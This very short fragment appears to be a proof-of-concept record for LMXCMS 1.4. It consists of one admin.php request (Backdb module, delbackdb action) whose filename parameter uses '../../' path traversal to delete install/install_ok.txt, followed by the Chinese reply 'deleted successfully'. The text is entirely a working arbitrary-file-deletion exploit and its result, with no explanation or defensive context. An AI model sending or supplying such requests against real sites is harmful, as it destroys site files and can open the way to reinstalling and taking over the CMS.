 127.0.0.1/lmxcms1.4/admin.php?m=Backdb&a=delbackdb&filename=../../install/install_ok.txt
删除成功